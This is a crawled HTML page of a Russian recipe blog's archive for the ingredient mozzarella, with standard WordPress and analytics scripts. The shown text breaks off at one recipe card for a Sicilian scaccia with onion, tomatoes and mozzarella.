

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zernograd.com/ingredient/motsarella/
body_size: 133668
content:
<!DOCTYPE html>
<html lang="ru-RU" id="arve" prefix="og: http://ogp.me/ns#">
<head>




<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://zernograd.com/xmlrpc.php">
      <link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
    <title>Архивы моцарелла - Вкусные заметки</title>

<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://zernograd.com/ingredient/motsarella/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Архивы моцарелла - Вкусные заметки" />
<meta property="og:url" content="https://zernograd.com/ingredient/motsarella/" />
<meta property="og:site_name" content="Вкусные заметки" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Архивы моцарелла - Вкусные заметки" />
<meta name="twitter:site" content="@bookforcooking" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/zernograd.com\/","name":"\u0412\u043a\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u043c\u0435\u0442\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https:\/\/zernograd.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/zernograd.com\/ingredient\/motsarella\/","sameAs":["https:\/\/www.facebook.com\/groups\/zernogradcom\/","https:\/\/www.instagram.com\/verytastynotes\/","https:\/\/ru.pinterest.com\/bookforcooking\/","https:\/\/twitter.com\/bookforcooking"],"@id":"#person","name":"\u0415\u043b\u0435\u043d\u0430 \u041a\u0432\u0430\u0447\u0435\u0432\u0430"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента" href="https://zernograd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев" href="https://zernograd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента элемента моцарелла таксономии Ingredient" href="https://zernograd.com/ingredient/motsarella/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zernograd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='osetin-meal-planner-fonts-css'  href='https://fonts.googleapis.com/css?family=Domine%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-icons-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dragula-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-plugin-tooltip-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner.css?version=1.1&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='freezeframe-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/freezeframe_styles.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gifplayer-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/gifplayer.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://zernograd.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1769396235' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/style.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/js/osetin-meal-planner.js?version=1.1&#038;ver=1.0'></script>
<link rel='https://api.w.org/' href='https://zernograd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zernograd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zernograd.com/wp-includes/wlwmanifest.xml" /> 
<script type="text/javascript">var ajaxurl = "https://zernograd.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fbfe65; }
</style>
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
  




</head>
<body class="archive tax-recipe_ingredient term-motsarella term-1703 custom-background dropdown-menu-color-scheme-dark" style="">
      <style type="text/css">@media only screen and (max-width: 767px){
.single-ingredients table.ingredients-table{display: table;}
.single-nutritions-list{display: block !important;}
}
@media only screen and (max-width: 767px){
body.page-id-3707 .os-container.hero-roll-w {display:none}
}
.archive-sidebar .widget.with-ribbon .widget-title, .archive-sidebar .header-ribbon, .page-sidebar .widget.with-ribbon .widget-title, .page-sidebar .header-ribbon {
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/456.png);
}
.page-sidebar {
      width: 30%;
      vertical-align: top;
      display: table-cell;
      background-color: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg);
      border-radius: @globalBorderRadius;
      padding: 40px 30px;
      img {
        max-width: 100%;
        height: auto;
      }
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content, .archive-posts .list-items .archive-item.full_full_over .archive-item-content{background-color: rgba(156, 151, 151, 1);}
.sticky-roll-w a ,.sticky-roll-w .archive-item-content-text , .sticky-roll-w .archive-item-meta-cooking-time,.sticky-roll-w .archive-item-views-count{color:#ff4622 !important}
.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w,
.hero-roll-w .archive-item-i .archive-item-author-meta .author-name ,
.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes ,
.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .read-more-link a
{display:none !important}
.hero-roll-w .archive-item-i .archive-item-content { background-color: rgba(255, 255, 255, 0.8); }

.category-tiles.columns-3 .category-tile:nth-child(3n + 4) {
    clear: none;
}
.category-tiles.columns-3 .category-tile { width: 14.5%;height:200px }
.category-tiles.columns-3 .category-tile:nth-child(3n + 3) {
    margin-right: 2%;
}

@media only screen and (max-width: 767px){
.archive-posts-w.with-sidebar .archive-posts,.page-w.with-sidebar .page-content{width:100%;display:block;}
.archive-posts-w.with-sidebar .archive-sidebar{display: block;position: relative;width:100%;}
.page-w.with-sidebar .page-sidebar{display: block !important;position: relative;width: 100% !important;}
}
.page-w.with-sidebar .page-sidebar {background-color: #ffffff;
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg); !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content {background-color:#d6c6c2 !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-content-text, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-content-text {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-deep-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-deep-meta{display:none !important;}
</style>      <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>            </div>
            <div class="logo" style="width: 800px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-9769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li id="menu-item-9784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li id="menu-item-9770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li id="menu-item-9775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li id="menu-item-10622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li id="menu-item-11480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="background-color:#dd3333; ">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://zernograd.com/" rel="home"><img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div>
<div class="os-container top-bar-w">
  <div class="top-bar bordered">
    <ul class="bar-breadcrumbs"><li><a href="https://zernograd.com">Главная</a></li><li>Ingredient: моцарелла</li></ul>    <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>  </div>
</div>
          
<div class="os-container">
    <div class="archive-posts-w with-sidebar sidebar-location-right "><div class="archive-posts list-items-w list-items-half-image"><div class="list-items" data-layout-mode="fitRows"><div class="archive-title-w"><h1 class="page-title">Ingredient: моцарелла</h1></div><div class="masonry-item any full"><article class="archive-item any full_half post-5563 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-vypechka category-mirovye-pirogi tag-vypechka tag-sy-r recipe_ingredient-voda recipe_ingredient-drozhzhi recipe_ingredient-luk recipe_ingredient-maslo recipe_ingredient-motsarella recipe_ingredient-olivkovoe-maslo recipe_ingredient-passata recipe_ingredient-petrushka recipe_ingredient-pomidory recipe_ingredient-pshenichnaya-muka recipe_ingredient-sahar recipe_ingredient-sol recipe_ingredient-cherny-j-perets recipe_ingredient-chesnok recipe_cuisine-italyanskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fskachcha-raguzana-s-lukom-tomatami-i-motsarelloj-scaccia-scacce-ragusane%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/skachcha-raguzana-s-lukom-tomatami-i-motsarelloj-scaccia-scacce-ragusane/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%BC%D0%BE%D1%86%D0%B0%D1%80%D0%B5%D0%BB%D0%BB%D0%B0+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/skachcha-raguzana-s-lukom-tomatami-i-motsarelloj-scaccia-scacce-ragusane/&#038;media=https://zernograd.com/wp-content/uploads/2017/07/skachcha-raguzana-s-lukom-tomatami-i-motsarelloj-scaccia-scacce-ragusane.jpg&#038;description=Архивы%20моцарелла%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы моцарелла - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/skachcha-raguzana-s-lukom-tomatami-i-motsarelloj-scaccia-scacce-ragusane/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/skachcha-raguzana-s-lukom-tomatami-i-motsarelloj-scaccia-scacce-ragusane/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/skachcha-raguzana-s-lukom-tomatami-i-motsarelloj-scaccia-scacce-ragusane-1-400x400.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/skachcha-raguzana-s-lukom-tomatami-i-motsarelloj-scaccia-scacce-ragusane-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/skachcha-raguzana-nachinka-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/formovka-skachi-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/skachcha-raguzana-formovka-1-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/skachcha-raguzana-formovka-3-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/skachcha-raguzana-formovka-2-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/skachcha-raguzana-formovka-4-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/skachcha-pered-vipechkoi-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/scacce-ragusane-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/skachcha-raguzana-s-lukom-tomatami-i-motsarelloj-1-400x400.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/scaccia-1-400x400.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/skachcha-raguzana-s-lukom-tomatami-i-motsarelloj-scaccia-scacce-ragusane/" rel="bookmark">Скачча рагузана с луком, томатами и моцареллой (Scaccia – Scacce Ragusane)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 25              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/vypechka/" rel="category tag">Выпечка</a></li>
	<li><a href="https://zernograd.com/category/mirovye-pirogi/" rel="category tag">Мировые пироги</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/italyanskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Итальянская">
                            <span class="single-recipe-cuisine-label">Итальянская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/it.png" alt="Итальянская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
